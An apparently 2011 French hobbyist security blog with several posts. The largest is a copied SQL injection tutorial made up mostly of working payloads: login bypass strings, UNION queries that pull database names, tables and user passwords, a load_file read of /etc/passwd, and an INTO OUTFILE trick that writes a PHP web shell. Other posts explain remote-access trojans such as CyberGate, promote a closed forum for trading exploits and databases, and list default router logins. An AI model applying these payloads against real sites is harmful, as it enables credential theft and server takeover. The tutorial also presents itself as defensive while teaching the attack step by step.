Blog de barberoux. Sécurité informatique passant par l'explication de techniques de hack, informations sur l'univers numérique, graphisme avec tutoriels et galerie perso, sexy , que du bon quoi!

lundi 14 février 2011

Messenger passworld : le futur incontournable des communautés de hacking

Pouêt pouêt !

Pfouh, enfin les vacances, je peux me remettre à poster !

Je tiens d'ailleurs à annoncer que nous avons passé le cap des 1000 visites il y a une semaine à peu près, et que les visites sont restées plus ou moins stables malgrès mon absence. Pour ça, je vous remercie beaucoup de rester alertes ;)

( mon tutoriel sur le portforwarding semble d'ailleurs attirer du monde, on peut même le trouver sans trop de mal sur google ! )

Bref, j'écris quand même pour parler de quelque chose d'intéressant ! Non mais !

Il s'agit aujourd'hui d'un site qui est encore à l'état de projet, mais dont l'idée est assez intéressante quoique simple.

Ce site s'appelle messenger passworld, et son concept est de créer une communauté axée sur (selon les désirs actuels de son créateur, h4ck3r) le partage d'exploits, de bases de données. Mais je suis sûr que si ça décolle, on pourra y trouver des choses bien plus variées !

La particularité du site est que, une fois inscrit, vous n'aurez pas vraiment accès à son contenu. Vous devrez en quelque sorte vous constituer un carnet d'adresses pour accéder aux posts des autres membres, ce qui autorise une très grosse liberté dans ce que les meilleurs pourront partager, puisqu'ils choisiront eux-mêmes leur lectorat potentiel.

Bien sûr, les grands débutants auront à mon avis beaucoup de mal à s'intégrer et à récupérer des contacts intéressants, mais ceux qui démontreront qu'ils en veulent et qu'ils savent faire des choses seront au paradis ;)

Du lourd en perspective, donc !

Bien sûr, je vous préviendrai dès qu'il y aura du nouveau ;)

En attendant, si vous voulez contacter l'auteur du projet, voici son msn : ereninho@hotmail.fr

Wait & see :)

Libellés :

hack

samedi 5 février 2011

Relooking extrême (ou pas)

Hayaaaa!!

Comme je suis trop pas fatigué à 5h du mat (dormir? C'est quoi, ça se mange?!), ben 'ya l'autre qui m'a dit que mon blog il pique les yeux parce que 'ya pas de catégories, même que je devrais essayer wordpress...

Bon, j'vais faire des tests (jamais utilisé wordpress, et blogspot gère pas les catégories, j'vais devoir feinter...), donc ça risque de couper ou d'être tout moche par intermittence, mais c'est normal ;)

EDIT: Wordpress c'est mort, alors je vais bidouiller :p

EDIT² ayé! Vous avez accès aux catégories depuis le menu de gauche, désormais ;)

EDIT: Wordpress c'est mort, alors je vais bidouiller :p

EDIT² ayé! Vous avez accès aux catégories depuis le menu de gauche, désormais ;)

Libellés :

news

vendredi 4 février 2011

L'Injection Sql

Plop !

Ouah, j'ai pas posté depuis un moment, j'avais vraiment pas le temps :/

Je bosse sur plein de trucs, et je serai occuppé jusqu'aux vacances là...

M'enfin, j'prends une tite pause pour partager ici un tuto sur les injections sql glané sur internet!

ça vous servira à rendre votre site plus sûr (faut pas faire le mââââl!!)

=========================================================================

Voici un tutoriel sur l'injection SQL sous MySQL et MS SQL server. Dans ce tuto vous verez toutes la puissance des injections; ma platforme de test : LAMP avec magic_quote à OFF dans une première partie et ensuite magic_quote à ON ;-)

Une injection SQL est un type d'exploitation d'une faille de sécurité d'une application web. On va injecter une requête SQL non prévue par le système et pouvant compromettre sa sécurité, cette requête va permettre dans certain cas d'afficher carrement les mot de passe et les identifiants associées.

Grâce a un mauvais filtrage des variables (injection via des variables php dans notre cas mais cela fonctionne tous aussi bien pour de l'asp ou tout autres languages web dynamique), on va pourvoir modifier la requête et afficher ce que l'on veux dans la base de données.

Voici une fonction php qui permet de filter mes variables

addslashes(), qui ajoute des slashes ;-) alors la chaîne ' -- devient \' --.

addslashes(), qui ajoute des slashes ;-) alors la chaîne ' -- devient \' --.

mysql_real_escape_string(), ajoute un slash aux caractères suivants : NULL , \x00, \n, \r, \, ', " et \x1a.

Une des principales faiblesse des script php codé par des mauvais développeur et d'utiliser addslash() comme unique filtre de variable.

La fonction addslashes() ne suffit pas pour stopper les injections via les variables numériques, qui ne sont pas encadrées d'apostrophes ou de guillemets dans les requètes SQL.

La fonction addslashes() ne suffit pas pour stopper les injections via les variables numériques, qui ne sont pas encadrées d'apostrophes ou de guillemets dans les requètes SQL.

Notez que si la directive PHP magic_quotes_gpc est à on par défaut, et elle appelle addslashes() sur toutes les données GET, POST et COOKIE.

Le mysql_error()

Grâce à la fonction mysql_error() nous essayons de provoquer des erreurs pour que mysql_error() nous indique des infos non souhaité et nous permette de connaitre le nom des tables. Pour que mysql_error() puissent s'afficher il faut que dans le php.ini error_reporting et display_error() soit activé ou que le dev n'est pas mis de @ devant mysql_connect() mysql_select() mysql_query() ...

Passons à la pratique :

Dans un premier temps nous allons tester si les champs a renseigner sont sensible a l'injection et donc si magic_quote est à ON dans php.ini.

Pour provoquer une erreur il suffit de mettre une simple quote ' dans le champ ou un double quotes " . Si un message d'erreur s'affiche  alors les quotes ( ' ou " ) passent sans être bloquées.

Pour provoquer une erreur il suffit de mettre une simple quote ' dans le champ ou un double quotes " . Si un message d'erreur s'affiche  alors les quotes ( ' ou " ) passent sans être bloquées.

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'mon_texte' and pass='"mon_pass'' at line 1

La fonction magic_quotes() dans mon php.ini est a OFF; et donc ce qui suit de ma requète sera exécuté ;).

A ce stade il faut bien connaitre la synthaxe sql pour jongler avec les quotes et les expressions pour détourner la requête initial. Voila la requête type que l'on devrait avoir:

$sql="select * from ma_table where login='$login' and password='$pass'"

Pour que la condition soit True il suffit de la comparer a une valeur similaire comme 1=1 ou 'X'='X' qui renvoi obligatoirement true...

$req="select * from ma_table where login='' OR 1=1 and password='' OR 1=1 ";

Ici on selectionne SELECT dans ma_table tous les champs * ou le login est NULL OU 1=1 (condition toujours vrai) ET le password est NULL OU 1=1

Il suffit donc pour cette injection d'insérer pour le login: ' OR 'X'='X et pour le password. La modification de notre requete va ressembler a ça.

$sql="select * from ma_table where login='' OR 'X'='X' and password='' OR 'X'='X'";

Exemples d'expressions qui retourne toujours true:

SELECT * FROM table WHERE 1=1

SELECT * FROM table WHERE 'toto'='toto'

SELECT * FROM table WHERE 1<>2

SELECT * FROM table WHERE 3>2

SELECT * FROM table WHERE 2<3

SELECT * FROM table WHERE 1

SELECT * FROM table WHERE 1+1

SELECT * FROM table WHERE 1--1

SELECT * FROM table WHERE ISNULL(NULL)

SELECT * FROM table WHERE ISNULL(COT(0))

SELECT * FROM table WHERE 1 IS NOT NULL

SELECT * FROM table WHERE NULL IS NULL

SELECT * FROM table WHERE 2 BETWEEN 1 AND 3

SELECT * FROM table WHERE 'b' BETWEEN 'a' AND 'c'

SELECT * FROM table WHERE 2 IN (0,1,2)

SELECT * FROM table WHERE CASE WHEN 1>0 THEN 1 END

Voici un exemple d'utilisation réel :

Mon site pour l'exemplehttp://localhost/secu_test/inject.php?id=1

Ici on voit bien que la variable id et passé en GET dans mon url par l'intermédaire de id=1 . Si ma variable était passé en POST cela ne serait pas de problème non plus pour cela un plugin firefox (par exemple UrlParams) permet d'éditer mes variables POST.

Dans un premier temps je test si ma variable est bien filtrée en ajoutant un simple quote comme cecihttp://localhost/secu_test/inject.php?id=1 '

Notez que id est un entier !!! (voir plus haut)

Si j'ai une erreur du style :

You have an error in your SQL Syntax

Warning: mysql_fetch_array():

Warning: mysql_fetch_assoc():

Warning: mysql_numrows():

Warning: mysql_num_rows():

Warning: mysql_result():

Warning: mysql_preg_match():

Warning: mysql_fetch_array():

Warning: mysql_fetch_assoc():

Warning: mysql_numrows():

Warning: mysql_num_rows():

Warning: mysql_result():

Warning: mysql_preg_match():

Je peux en conclure que mon site est potentiellement vulnérable noter que si j'ai une parti de la page qui disparaît cela signifie d'autant plus la vulnérabilité importante du site.

Maintenant nous allons faire afficher le nombre de colonnes contenu dans la table: pour cela on peu utiliser la syntaxe sql GROUP BY en fin de requête; de cette manière et en fonction du résultat nous modifierons la requête (blind injection feras l'objet d'un tuto prochainement):

Code:http://localhost/secu_test/inject.php?id=1?id=1 GROUP BY 1-- Pas erreur

http://localhost/secu_test/inject.php?id=1 GROUP BY 200-- erreur

http://localhost/secu_test/inject.php?id=1 GROUP BY 50-- erreur

http://localhost/secu_test/inject.php?id=1 GROUP BY 10-- pas erreur

http://localhost/secu_test/inject.php?id=1 GROUP BY 11-- erreur

http://localhost/secu_test/inject.php?id=1 GROUP BY 200-- erreur

http://localhost/secu_test/inject.php?id=1 GROUP BY 50-- erreur

http://localhost/secu_test/inject.php?id=1 GROUP BY 10-- pas erreur

http://localhost/secu_test/inject.php?id=1 GROUP BY 11-- erreur

On peu en conclure ici que le nombre de colonnes est 10, erreur à la 11ème.

Grâce a cette info on va pouvoir afficher le nom des colonnes, le nom des bases présentent sur le serveur, la version de la base, les utilisateurs ...

Les Commentaires

Les commentaires ne sont pas toujours nécessaire dans une injection sql, pour php /* mon_code_php */

Nous pourrions injecter /* en fin de requête pour la tronquée, ainsi le reste ne serait pas excécuter.

Nous pourrions injecter /* en fin de requête pour la tronquée, ainsi le reste ne serait pas excécuter.

LOGIN: moi'/*

PASS: */OR 'X' = 'X

$req="select * from admin where login='moi'/*' and password='*/OR 'X'='X' ";

PASS: */OR 'X' = 'X

$req="select * from admin where login='moi'/*' and password='*/OR 'X'='X' ";

Ici on mets le champ PASS en commentaire avec /* */, notons qu'il faut connaître le champ LOGIN ainsi on peu faire afficher les pass correspondant au login de l'admin.

On peu aussi utiliser les caractères échappatoire sql # ou -- pour microso$ SQL Server:

$req="select * from admin where login='admin'#' and password='' ";

Utilisation de la synthaxe UNION

UNION est implémentée en MySQL 4.0.0. L'objectif de la commande UNION de SQL est de combiner ensemble les résultats de deux requêtes. Nous pouvons donc insérer n'importe quel requête à la suite.

Les colonnes listées dans la partie select_expression du SELECT doivent être du même type (int, varchar...). Les noms de colonnes utilisées dans le premier SELECT seront utilisées comme nom de champs pour les résultats retournés.

Les colonnes listées dans la partie select_expression du SELECT doivent être du même type (int, varchar...). Les noms de colonnes utilisées dans le premier SELECT seront utilisées comme nom de champs pour les résultats retournés.

$sql="select login,pass from admin where login='' UNION SELECT login,pass from admin/*' and pass='$pass' ";

Comme vue précédemment dans l'exemple d'utilisation nous avons réussi a connaître le nombre de champs contenu dans la table. Ici 10 champs on construit la requête en conséquence.

http://localhost/secu_test/inject.php?id=1+UNION+1,2,3,4,5,6,7,8,9,10--

Les chiffres 1,2,3,4,5,6,7,8,9,10 ne sont la que pour figuration j'aurai bien pu mettre 0,0,0,0,0,0 dix fois !!!!Le résultat devra être un page sans erreur auquel cas la base ne supporte pas le statement UNION.

A ce stade on va ajouter un signe - devant le 1

Comme l'id -1 n'existe pas dans la base, les champs sélectionnés avec l'UNION seront retournés (1,2,3,4,5,6,7,8,9,10), à la place de ces derniers, l'attaquant peut sélectionner des données de n'importe quelle table.

Pour obtenir la version:

-1+UNION+SELECT+1,@@version,3,4,5,6,7,8,9,10--

Ou encore :

-1+UNION+SELECT+1,concat(version()),3,4,5,6,7,8,9,10--

Pour la liste des bases:

http://localhost/secu_test/inject.php?id=-1+UNION+SELECT+group_concat(schema_name),2,3+%20from+information_schema.schemata--

La base qui est utilisé actuellement :

http://localhost/secu_test/inject.php?id=-1+UNION+SELECT+concat(database()),2,3+%20from+information_schema.schemata--

Pour l'utilisateur:

http://localhost/secu_test/inject.php?id=-1+UNION+SELECT+user(),2,3+%20from+information_schema.schemata--

Pour la liste des tables de la bases :

http://localhost/secu_test/inject.php?id=-1%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()--

Pour la liste des champs de ma table je dois convertir le nom de ma table en hexadécimal (pour ce faire utilisez le plugin firefox :hackbar):

pour moi le nom de ma table est testaa ce qui donne en hexa 746573746161 sans oublier le 0x pour informer la base qu'il s 'agit bien de l'hexadecimal.

http://localhost/secu_test/inject.php?id=1 union select 1,column_name,3 from information_schema.columns where table_name=0x746573746161--

Et pour finir maintenant que je connais le nom des champs je peux deviner leur valeur :)

http://localhost/secu_test/inject.php?id=1%20union%20select%201,concat(id,name,pass),3%20from%20testaa--

Pour finir le /etc/password

union select 1,2,3,4,5,6,7,load_file(/etc/passwd),9,10,11,12,13,14,15,16,17,18,19 from mysql.user where user=CHAR(114, 111, 111, 116)--

OUTPUTFILE

Comme son nom l'indique on peu rediriger la sortie standard avec output file + le path.

On peu exporter la liste de résultat du select.

La fonction INTO OUTFILE écrira (par défaut) dans le dossier lib\mysql\nomdelatable le fichier contenant la sortie du select.

(Attention à bien replacer le fichier dans le répertoire www, sans quoi vous ne pourrez le consulter)

Il faut également les droits des fichiers. Exemple:

On peu exporter la liste de résultat du select.

La fonction INTO OUTFILE écrira (par défaut) dans le dossier lib\mysql\nomdelatable le fichier contenant la sortie du select.

(Attention à bien replacer le fichier dans le répertoire www, sans quoi vous ne pourrez le consulter)

Il faut également les droits des fichiers. Exemple:

$sql="select login,pass from admin INTO OUTFILE 'path/file.txt' ";

Imaginons un login contenant

' OR 'X'='X' INTO OUTFILE'../../www/file.txt'#

Ce qui donne comme requète:

$sql="select login,pass from admin where login='' OR 'X'='X' INTO OUTFILE '../../www/file.txt'#' and pass='$pass'";

On a pas le bon pass, mais nous pouvons tout de même aller à la racine du serveur rechercher le notre fichier file.txt et on obtient les pass et logs de connexion. On pourrait aussi pouvoir lire le contenu du code php dans notre ../../www/file.txt imaginez ce que l'on peu faire afficher.

login: ' UNION SELECT "<?php@include($ma_variable);?>","0" from admin INTO OUTFILE'../../www/file.text'/*

Le code php sera enregistré dans file.text, il nous suffira de le consulter et de modifier $ma_variable par ce que vous désirez ;-).

LIMIT magic_quote on

Les magic quotes permettent de faire automatiquement ce que fait la fonction addslashes(), sur les données transmises par l'utilisateur (magic_quotes_gpc) et/ou provenant d'une source externe (magic_quotes_runtime). Lorsque les magic_quotes sont activées, tous les caractères ' (apostrophes), " (guillemets), \ (antislash) et NULL sont donc échappés par un antislash. D'après nos connaissances personnelles en SQL, on sait que $le_debut est la première variable de la clause LIMIT, qui est sous la forme :

$sql="Select * from membre LIMIT $le_debut,$la_fin";

Grace à la clause LIMIT qui ne nécessite aucunes quotes pour délimiter les limites ;)). L'exploitation est exactemenet la mème. $la_fin est souvent calculé suivant le nombre de messages afficher par page ($la_fin=$le_debut+$messagesparpages). Donc pour peu que la variable $le_debut ne soit pas filtrée, on peut faire afficher ce qu'on veut.

Imaginons une requête pour qu'on puisse récupérer le login et le pass.

On ne connait pas le nombre de champs. Donc nous ferons les test habituelles pour découvrir les champs.

Voici la requête avec UNION:

$sql="select * from messages limit 0,100 UNION SELECT login,pass,0,0,0,0,0,0 FROM admin/*,$la_fin";

Pour avoir le login

debut=0,100 UNION SELECT 0,login,pass,0,0,0,0,0 FROM admin /*

A vous de trouver pour le pass ( c'est la même chose ...)

Voila c'est tout pour le moment sur les injections sql mais ce type de faille n'a de limite que votre imagination a vous de faire évoluer le domaine de la sécurité informatique.

=========================================================================

Intéressant non?

Pis bon, j'vais me remettre à poster, donc restez connectés ;)

Enjoy!

Libellés :

hack

vendredi 28 janvier 2011

Port forwarding : tutoriel sur comment ouvrir ses ports !

Kikoo !

N'importe qui peut avoir besoin, un jour ou l'autre, d'ouvrir un de ses ports. Mais en général, c'est très chiant à faire la première fois.

Voici donc un tuto clair, précis et illustré sur le portforwarding !



Je vais pas utiliser de logiciel, ni rien de bien compliqué. Veillez juste à avoir vos identifiants liés à votre FAI (fournisseur d'accès à internet) à portée de main, car vous devrez vous connecter sur votre box (vous devez les avoir dans un mail ou une lettre quelque part ;) ).

note: pour les utilisateurs de neuf, il suffit de cliquer sur le bouton coloré de la box, pas besoin du pass ;)

Bon, nous allons commencer par simplement lancer l'invite de commandes, pour obtenir une petite info.

Pour ça, Démarrer > tous les programmes >accessoires > invite de commandes ; ou juste recherchez "cmd" .

On obtient ça

Entrez la commande "ipconfig", puis cherchez votre "passerelle par défaut"

Là, vous n'avez qu'à entrer cette Ip dans votre navigateur web!

Vous devez ensuite vous connecter!

En général, ce sera :

Login: Admin

Mdp: votre clé wifi

Sinon, vous devez avoir une trace de vos identifiants par mail ou lettre qui traîne dans un coin, cherchez bien!

Neufbox

Pour finir, je vais utiliser l'exemple que j'ai sous les yeux: la neufbox.

Si vous avez autre chose, regardez bien, et essayez de trouver l'équivalent pour vous.

Commencez par trouver les paramètres du réseau.

Là, vous devez chercher les ports, ou alors les paramétrages NAT (Network adress translation).

Voilà, vous touchez au but!

Pour enfin forwarder un (ou plusieurs) port, remplissez le formulaire comme il faut ;)

1

Entrez le nom que vous voudrez

2

choisissez "les deux".

3

Choisissez "port"

4

Entrez le port à ouvrir. Si il y en a plusieurs, entrez le premier.

5

Entrez le dernier nombre de votre adresse ip locale .

6

Entrez le port à ouvrir une seconde fois. Si il y en a plusieurs, vous devez mettre ici le dernier.

7

"Activer", bien sûr

8

Cliquez ici... Et le tour est joué !

Livebox

( Merci à noobkiller :) )

1. Tapez "http://configuration.adsl/" dans votre navigateur

2. Cliquez sur "Accès aux pages de configuration (accès réservé, protégé par mot de passe).", une fenêtre apparait.

Utilisateur = admin

Mot de passe = admin

3.Allez dans "Configuration" > "Avancée" > "Routeur"

4.Sous le tableau cliquez sur "Ajouter".

5. Recopiez l'image

=======================================================================

Votre port est ouvert!

Pour en être sûr, il suffit de lancer l'application qui doit se servir de ce port, puis de se rendre sur http://canyouseeme.org/.

Vous devez obtenir ça

Si c'est le cas, alors bien joué ;)

Sinon, réessayez et au pire, vous pouvez me demander :)

Voilà,

j'espère que ça en aidera quelques-uns !

Si vous y arrivez grâce à mon tuto sur un autre routeur que neufbox, ce serait gentil de m'envoyer des captures d'écran de l'interface du routeur, pour que je complète le tuto ;)

Libellés :

informatique

jeudi 27 janvier 2011

Application ipod, iphone, ipad : Artstudio

Chalut les copaings !

Il s'agit à mon humble avis de la meilleure application de son genre sur l'appstore, elle surpasse même totalement pour moi le soi-disant maître du graphisme et du dessin sur Iphone, photoshop.

Ce machin a donc tout pour plaire, avec en plus une interface claire mais complexe quand on plonge plus au coeur des possibilités (infinies?) de Arstudio.

Et même les p'tits nouveaux sont servis, avec les tutoriels intégrés à l'application ! Les résultats ne sont pas superbes (à croire qu'ils ont gardé les jolies créations pour la pub d'artstudio...), mais ça aide pas mal, notamment pour la réalisation du brouillon et pour connaître un peu l'interface de l'application ;)

Quand même, regardez ce que ces tarés font avec un bête ipod! (ou ipad, ça doit être plus pratique :) )

De quoi vous foutre le bourdon...

J'fais pas le poids avec mon machin qui ressemble vaguement à un oeil moi :(

Bref, ruez-vous dessus, c'est en promo en ce moment ! ( 0,79€ au lieu de 3,xx€ )

Et pour les radins, la version lite est gratuite et excellente également. Essayez-la, vous ne pourrez pas résister bien longtemps à l'achat de la version complète ;)

enjoy!

Libellés :

graphisme

mercredi 26 janvier 2011

Hack: connaître les chevaux de troie pour mieux s'en prémunir

Troyen

Trojan

R.A.T

(Remote administration tool)

Ces noms désignent tous le même Malware, qu'on appelle le plus souvent cheval de Troie.

C'est une des menaces les plus graves pour un ordinateur. Celui-ci permet à celui qui s'en sert, de contrôler à distance l'ordinateur des personnes infectées. Ainsi, il peut télécharger ce qu'il veut sur leurs bécannes (du genre un autre programme plus ciblé, un stealer par exemple), exécuter des commandes, désinstaller des programmes, prendre le contrôle de la souris, enregistrer les touches tapées au clavier (fonction keylogger), etc.

Cette liste ne vous démontre pas, je pense, ce qu'est un cheval de troie. Si vous en aviez une idée floue, vous devez l'avoir encore à présent.

C'est plutôt normal, moi-même je confondais un peu tout avant de m'y intéresser sérieusement, et à fricoter avec ces virus.

Pour que vous ayez bien en tête la menace que représente un troyen, je m'en suis procuré un. C'est assez simple, il faut juste les prendre au bon endroit, car tout R.A.T un peu connu sera détecté par les antivirus. Imaginez donc qu'un malin mette un autre programme malveillant à la place, et vous êtes niqués, puisqu'il a fallu désactiver votre Antivirus. Pire encore, le centre de contrôle du cheval de troie nécessite que vous débloquez pour lui votre firewall. inimaginable donc de prendre n'importe quoi.

Comment ça marche?

Pour illustrer cette partie de l'article, je me suis procuré le logiciel malveillant cybergate. Il y en a bien d'autres, comme poison ivy, pixel, darkcomet, ou autre spynet (j'en passe des centaines, je cite les plus populaires). J'ai choisi celui-ci, essentiellement car j'apprécie l'interface. En général, vous avez de grandes chances de tomber sur lui ou sur darkcomet, le premier pour sa facilité d'utilisation, l'autre pour ses fonctionnalités, le DDOS notemment.

Remarque:

Le DDOS consiste à ordonner à un grand nombre d'ordinateurs de lancer en même temps une attaque DOS (déni de service) sur une adresse IP donnée. Effectué correctement, cela met HS un grand nombre de serveurs.

Voilà donc à quoi ressemble la chose, vue du côté du hacker.

C'est d'ici que toutes les opérations se font. Je ne m'étendrai pas sur la configuration et la création du serveur, si vous voulez en savoir plus là-dessus, vous avez des millions de tutos partout sur la toile.

J'ai donc créé mon petit malware personnel, c'est ce que l'on envoie à la victime (le server).

Une fois lancé (avec mon antivirus désactivé), voici ce que je vois:

Je peux alors faire ce que je veux. J'ai accès à la webcam, au bureau, à tout.

Exemples d'utilisation:

Voilà, à présent vous savez au moins à quoi vous vous exposez (du moins, en partie), quand vous vous faites infecter par un cheval de troie.

Comment se propagent-ils et comment les éviter?

C'est sans doute le plus important point de mon post.

Un virus n'arrive pas tout seul sur votre ordinateur (à part certains, mais là c'est du gros gros poisson).

Si vous voulez éviter de vous choper un cheval de troie, il faut tout d'abord avoir un bon antivirus. Personnellement je conseille Avira antivir(version payante / Version gratuite), qui casse très souvent les couilles des hackers qui tentent de rendre leurs logiciels indétectables (car c'est assez simple en fait. J'en parlerai une autre fois)

.

.

Il faut également savoir qu'on peut cacher un virus dans un autre logiciel grâce à un binder. Vous aurez alors l'impression d'avoir téléchargé le logiciel que vous cherchiez (et ce sera souvent le cas), mais on vous aura mis un petit trojan en supplément, ce qui est nettement moins cool.

Si jamais vous n'êtes pas sûr que le fichier n'est pas bindé, scannez-le avec un logiciel spécialisé, qui est bien plus efficace que l'antivirus pour scanner les fichiers. J'utilise Malwarebyte's pour ça :).

Si vous scannez systématiquement ce que vous recevez, que vous vérifiez régulièrement qu'aucun virus ne se trouve sur votre ordinateur par un scan complet de votre antivirus, de malwarebyte's ainsi que de Hijack this (même genre de logiciel, utiliser les deux est toujours plus sécurisant), vous êtes déjà bien plus en sécurité. Un bon pare-feu aide pas mal aussi (j'ai pas d'exemple précis là ^^).

Si jamais vous n'êtes pas sûr que le fichier n'est pas bindé, scannez-le avec un logiciel spécialisé, qui est bien plus efficace que l'antivirus pour scanner les fichiers. J'utilise Malwarebyte's pour ça :).

Si vous scannez systématiquement ce que vous recevez, que vous vérifiez régulièrement qu'aucun virus ne se trouve sur votre ordinateur par un scan complet de votre antivirus, de malwarebyte's ainsi que de Hijack this (même genre de logiciel, utiliser les deux est toujours plus sécurisant), vous êtes déjà bien plus en sécurité. Un bon pare-feu aide pas mal aussi (j'ai pas d'exemple précis là ^^).

Cependant, il existe d'autres techniques pour installer à votre insu un troyen. Il en existe beaucoup, donc je ne peux pas tout vous dire, mais il y a notamment ces faux plug-in, ou ces fausses applets qui jouent sur votre négligence pour lancer un fichier exécutable sur votre ordi. Si jamais un choix du style "installer le plug-in? OK/ANNULER" se présente à vous, vérifiez bien qu'il s'agit de ça, si il existe, vérifiez la signature de l'application, et essayez de le télécharger plutôt sur le site officiel du concepteur.

Mais un problème est que cette technique a plusieurs niveaux d'utilisation, et il est possible de sauter la phase d'acceptation par un subterfuge. Les pages web contenant ce code malicieux seront alors à éviter comme la peste, car leur consultation suffit à attraper un virus. Si jamais vous avez des doutes, n'hésitez pas à vous connecter derrière sandboxie, qui permet d'empêcher tout téléchargement de fichier depuis le navigateur.

Vous pouvez aussi naviguer via une machine virtuelle !

Voilà, j'espère que cela éclairera les néophytes et les avertira de certains dangers du net ;)

Si vous avez des questions à me poser, si il manque des précisions, si j'ai oublié quelque chose, n'hésitez pas à me joindre, la partie contact est là pour ça !

Si vous avez des questions à me poser, si il manque des précisions, si j'ai oublié quelque chose, n'hésitez pas à me joindre, la partie contact est là pour ça !

Libellés :

hack

mardi 25 janvier 2011



1984 est-il en train d'envahir le web ?

Savez-vous en quelle année nous sommes?

J'en n'ai pas la moindre idée.

3e millénaire? Bullshit !

"LA LIBERTE C'EST L'ESCLAVAGE"

Alors, madame gertrude? Elle va bien? Elle vit sa petite vie anonyme, elle se sent guidée par le système, en sécurité?

Nenni!

Le système est pourri.

Madame gertrude ne le sait pas, mais les images prises par sa googleTV 4.25 dernier cri (c'est qu'elle aime bien sa télé, madame gertrude) sont traitées par monsieur le ministre de la répression en personne. Pour sa sécurité et son bien, il a accès à la totalité des fichiers stockés sur son Aillepod, ainsi son dernier Pc (qui tourne niquel sur une distro Linux au petits oignons !). Il intercepte toutes les données entrantes et sortantes, lit ses messages, piste ses déplacements à l'aide de la géolocalisation, lit ses lettres et en profite pour vérifier que les cookies qu'elle envoie à ses petits enfants sont bien des cookies et non pas des objets illicites (comme cette distro de backtrack 8.0 qui tente de pourrir sa belle utopie).

Mais qui est madame gertrude ?

C'est toi qui me lis, c'est moi qui écris ces lignes, ce seront tes enfants, leurs petits-enfants.

Fantaisiste? Surréaliste? Impensable ! On est dans le pays des droits de l'homme bordel !

Non, juste lucide.

Ce qui me donne la chair de poule au moment même où j'écris, c'est que j'ai la gorge nouée par l'angoisse.

Ce que j'ai écrit, j'y crois. Je crois que notre vie privée s'estompe. Je crois qu'on veut nous dresser. Je crois qu'on veut nous brider. Je crois qu'on veut avoir le contrôle. Je crois qu'on veut faire de nous de gentils citoyens dociles, qui n'ont rien à cacher et qui donc montrent tout. Je crois que demain, la liberté dont je jouis quand je navigue sur le net ne sera plus. Je crois que vous devriez tous en profiter, tout casser, vous amuser, pirater (hacker? Pourquoi pas...), car demain il sera trop tard.

Vous devez me prendre pour un putain de réac, un anarchiste ou autre paranoïaque...

Eh bien, commencez par faire un arrêt sur image.

Pouf!

Le temps s'est arrêté.

Regardez le passé. Regardez cette formidable chose qu'est la liberté totale sur internet (attention, ne vous méprenez pas. Mon avis est que le net doit être livré à lui-même, sans intervention des états, mais ce n'est que mon avis, moi qui connais tout de même un minimum mon sujet. Je ne sais pas si madame gertrude serait de mon avis...).

Maintenant, regardez le présent. Regardez ce qui se passe, les petits vieux du sénat qui tentent d'attaquer le net (d'ailleurs, j'ai le dernier pare-feu open office, il est tip top! Merci tata Albanel ). Regardez ce qui s'est déjà fait: HADOPI, LOPPSI, LOPPSI2, censés stopper le piratage... même si c'est ridicule pour l'instant.

Et regardez ce qui se prépare, même si c'est pitoyable.

Et regardez ce qui se prépare, même si c'est pitoyable.

Maintenant, posez-vous une petite question.

Êtes-vous bien AWARE ?

Eh bien, JCVD vous dirait que non.

Car on veut vous cacher des choses (ouh, voilà le paranotrip!), des choses que je juge graves. Très graves.

"L'IGNORANCE C'EST LA FORCE"ACTA, ça vous dit quelque chose?

Non, ça ne se mange pas.

C'est un nouveau traité en cours d'élaboration.

Une putain de saloperie, préparée dans le secret, entre les grandes puissances de ce monde, pour réguler le net.

Un copyright exacerbé, une intimité inexistante, vos machines à découvert, un internet anonyme assassiné.

Ouch.

On nous a caché un tel truc? Impossible!

Ou pas.

Je ne remercierai jamais suffisamment Julian Assange, pour avoir révélé les fuites au grand jour.

Je ne maudirai jamais assez les pourris qui peuvent soutenir cette infamie, chier ainsi sur notre drapeau en rigolant (indigne-toi, Le Pen, c'est de ton ressort!), et s'en sortir.

Je ne peux hélas pas vous en dire beaucoup sur l'ACTA, car je n'ai pas trouvé le texte original en français, et je n'ai pas envie pour l'instant de plonger dans la lecture en anglais. Je tiens mes informations de quelques petites parties du texte lues sous le coude, mais surtout de mes recherches sur les blogs et forums français relatant le fait.

Cherchez, vous aussi, ça ne peut que vous aider à ouvrir les yeux.

"LA GUERRE C'EST LA PAIX"

Je pense être assez explicite dans mon dernier titre de paragraphe.

Rebellez-vous.

Foutez le bordel.

Allez dans la rue.

Contactez qui de droit.

Indignez-vous.

Je ne veux pas d'un big brother.

Je crois en la liberté, en la démocratie.

Je ne compte pas me laisser retirer mes droits sans rien dire.

J'en appelle à vous, relayez le message, et bougez-vous. Notre avenir en dépend.

PS:

_ deux liens pour vous aider à y voir plus clair concernant l'ACTA.

http://fr.wikipedia.org/wiki/Accord_commercial_anti-contrefa%C3%A7on

http://fr.readwriteweb.com/2010/01/20/a-la-une/traite-acta-censure-loppsi-hadopi/

_Je crois que Korben a écrit quelque chose aussi, fouillez un peu son blog si ça vous intéresse ;p

_pour lire 1984 (livre génial que je recommande), c'est gratuit! Allez ici

Libellés :

informatique

dimanche 23 janvier 2011

Ouverture du blog!

Salut à tous ceux qui me lisent!

Rien de bien folichon dans ce post, je me contente de déclarer l'ouverture de mon blog, qui réunira mes créations préférées, mais sur lequel je risque de monologuer, de spolier, de raconter des trucs qui intéressent que moi, mais que j'voudrai dire :p

Ce sera donc en gros:

J'espère que ça intéressera au moins quelques personnes ;) !

Rien de bien folichon dans ce post, je me contente de déclarer l'ouverture de mon blog, qui réunira mes créations préférées, mais sur lequel je risque de monologuer, de spolier, de raconter des trucs qui intéressent que moi, mais que j'voudrai dire :p

Ce sera donc en gros:

- D'abord, une sorte de gallerie

- Ensuite, un lieu où je posterai mes tutoriels, mes astuces

- Un endroit ou je pourrai parler d'informatique, relayer des infos intéressantes glanées sur la toile, partager mes bons plans (restez connectés :p)

- Un défouloir où je foutrai mes coups de gueule

J'espère que ça intéressera au moins quelques personnes ;) !

Libellés :

news

